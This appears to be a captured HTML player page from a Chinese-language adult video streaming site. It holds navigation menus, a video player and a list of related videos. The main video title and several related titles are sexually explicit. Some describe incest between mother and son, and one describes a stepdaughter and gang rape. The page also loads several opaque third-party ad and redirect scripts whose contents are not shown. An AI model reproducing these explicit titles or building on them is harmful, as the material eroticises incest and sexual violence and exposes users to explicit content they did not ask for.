

--- FILE ---
content_type: text/html
request_url: https://946rr.com/play/index3989-0-0.html
body_size: 3970
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=3989;var seaplaylink="/play/index3989-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            TMRD1286熟妻ドラマ熟れたママ母の恥部とお尻の穴を舐めまくる息子夫の兄を誘惑し肉棒をなぶり尽くす色欲女
        </title>
        <meta name="keywords" content="TMRD1286熟妻ドラマ熟れたママ母の恥部とお尻の穴を舐めまくる息子夫の兄を誘惑し肉棒をなぶり尽くす色欲女" />
        <meta name="description" content="TMRD1286熟妻ドラマ熟れたママ母の恥部とお尻の穴を舐めまくる息子夫の兄を誘惑し肉棒をなぶり尽くす色欲女" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;TMRD1286熟妻ドラマ熟れたママ母の恥部とお尻の穴を舐めまくる息子夫の兄を誘惑し肉棒をなぶり尽くす色欲女
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250806/4tfKc5qO/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250806/4tfKc5qO/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250806/4tfKc5qO/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a809b0d3ffa4c429e6d8719454aee36","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>